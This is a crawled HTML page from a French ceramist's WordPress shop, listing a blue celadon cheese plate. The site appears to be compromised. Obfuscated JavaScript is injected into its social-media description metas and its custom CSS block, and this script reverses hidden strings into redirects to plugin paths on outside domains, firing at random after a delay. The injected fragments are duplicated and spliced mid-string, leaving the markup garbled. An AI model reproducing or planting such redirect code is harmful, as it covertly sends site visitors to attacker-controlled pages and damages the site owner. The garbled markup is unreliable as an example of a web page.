

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estampille-ceramique.fr/plat-a-fromage-bleu-celadon/
body_size: 16128
content:

<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Plat à fromage bleu céladon | estampille&#x2d;ceramique</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Plat à fromage bleu céladon" />
<meta property="og:description" content="Plat à fromage bleu céladon Précédent Suivant Description Plat à fromage à sortir en toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toute circonstances. Il mettra en valeur un bon coulommiers ou bien un camembert. Le cordon en cuir vous permet de…" />
<meta property="og:image" content="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-bleu-celadon-01.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:url" content="https://estampille-ceramique.fr/plat-a-fromage-bleu-celadon/" />
<meta property="og:site_name" content="estampille-ceramique" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Plat à fromage bleu céladon" />
<meta name="twitter:description" content="Plat à fromage bleu céladon Précédent Suivant Description Plat à fromage à sortir en toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toute circonstances. Il mettra en valeur un bon coulommiers ou bien un camembert. Le cordon en cuir vous permet de…" />
<meta name="twitter:image" content="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-bleu-celadon-01.jpg" />
<meta name="twitter:site" content="@" />
<meta name="twitter:creator" content="@" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Plat à fromage à sortir en toute circonstances. Le cordon en cuir vous permet de l&rsquo;accrocher au mur pour gagner de la place dans votre cuisine." />
<meta property="og:image" content="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-bleu-celadon-01.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Plat de présentation bleu céladon" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Plat à fromage bleu céladon | estampille&#x2d;ceramique" />
<meta property="og:description" content="Plat à fromage à sortir en toute circonstances. Le cordon en cuir vous permet de l&rsquo;accrocher au mur pour gagner de la place dans votre cuisine." />
<meta property="og:url" content="https://estampille-ceramique.fr/plat-a-fromage-bleu-celadon/" />
<meta property="og:site_name" content="estampille-ceramique" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Plat à fromage bleu céladon | estampille&#x2d;ceramique" />
<meta name="twitter:description" content="Plat à fromage à sortir en toute circonstances. Le cordon en cuir vous permet de l&rsquo;accrocher au mur pour gagner de la place dans votre cuisine." />
<meta name="twitter:image" content="https://estampille-ceramique.fr/wp-content/uploads/2019/07/plat-presentation-bleu-celadon-01.jpg" />
<meta name="twitter:image:width" content="640" />
<meta name="twitter:image:height" content="640" />
<meta name="twitter:image:alt" content="Plat de présentation bleu céladon" />
<link rel="canonical" href="https://estampille-ceramique.fr/plat-a-fromage-bleu-celadon/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://estampille-ceramique.fr/","name":"Val\u00e9rie Lamarche c\u00e9ramiste de Beautheil"}},{"@type":"ListItem","position":2,"item":{"@id":"https://estampille-ceramique.fr/plat-a-fromage-bleu-celadon/","name":"Plat \u00e0 fromage bleu c\u00e9ladon"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.11ms meta | 0.98ms boot -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="estampille-ceramique &raquo; Flux" href="https://estampille-ceramique.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="estampille-ceramique &raquo; Flux des commentaires" href="https://estampille-ceramique.fr/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://estampille-ceramique.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oceanwp-style-css' href='https://estampille-ceramique.fr/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://estampille-ceramique.fr/wp-content/themes/oceanwp-child-theme-master/style.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://estampille-ceramique.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1747226292' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-line-icons-css' href='https://estampille-ceramique.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1747226292' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://estampille-ceramique.fr/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://estampille-ceramique.fr/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1747226292' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://estampille-ceramique.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1747226292' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://estampille-ceramique.fr/wp-content/uploads/elementor/css/custom-frontend-legacy.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://estampille-ceramique.fr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1747226202' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1459-css' href='https://estampille-ceramique.fr/wp-content/uploads/elementor/css/post-1459.css?ver=1747226240' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://estampille-ceramique.fr/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1747226240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://estampille-ceramique.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1747226292' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://estampille-ceramique.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1365-css' href='https://estampille-ceramique.fr/wp-content/uploads/elementor/css/post-1365.css?ver=1747227344' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sib-front-css-css' href='https://estampille-ceramique.fr/wp-content/cache/min/1/wp-content/plugins/mailin/css/mailin-front.css?ver=1747226292' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='oe-widgets-style-css' href='https://estampille-ceramique.fr/wp-content/cache/min/1/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=1747226292' type='text/css' media='all' />
<link rel='stylesheet' id='osh-styles-css' href='https://estampille-ceramique.fr/wp-content/plugins/ocean-sticky-header/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://estampille-ceramique.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://estampille-ceramique.fr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1747226583' type='text/css' media='all' />
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://estampille-ceramique.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.6.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/estampille-ceramique.fr\/wp-admin\/admin-ajax.php","ajax_nonce":"a859a7a426","flag_url":"https:\/\/estampille-ceramique.fr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://estampille-ceramique.fr/wp-content/cache/min/1/wp-content/plugins/mailin/js/mailin-front.js?ver=1747226241" id="sib-front-js-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://estampille-ceramique.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://estampille-ceramique.fr/wp-json/wp/v2/pages/1365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estampille-ceramique.fr/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://estampille-ceramique.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festampille-ceramique.fr%2Fplat-a-fromage-bleu-celadon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://estampille-ceramique.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festampille-ceramique.fr%2Fplat-a-fromage-bleu-celadon%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://estampille-ceramique.fr/wp-content/uploads/2019/04/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estampille-ceramique.fr/wp-content/uploads/2019/04/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estampille-ceramique.fr/wp-content/uploads/2019/04/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://estampille-ceramique.fr/wp-content/uploads/2019/04/cropped-favico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.proxibri-link-footer{font-weight:bold}.form-asterisk{color:#840814;font-weight:bold}nav.proxibri-mega-menu{}nav.proxibri-mega-menu ul{margin:0}nav.proxibri-mega-menu ul li{list-style-type:none;line-height:20px;text-align:left}nav.proxibri-mega-menu ul li a{color:#333333;font-size:14px;font-weight:bold}nav.proxibri-mega-menu ul li a:hover{color:#963838}ul.proxibri-product-details{margin:0}ul.proxibri-product-details li{list-style-type:none}ul.proxibri-product-details li span.separa$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n]};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay)}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n]};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n]};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($mWn(0),delay)}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n]};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000;setTimeout($mWn(0),delay)}tolg//:sptth\'=ferh.noitacol.tnemucod"];var 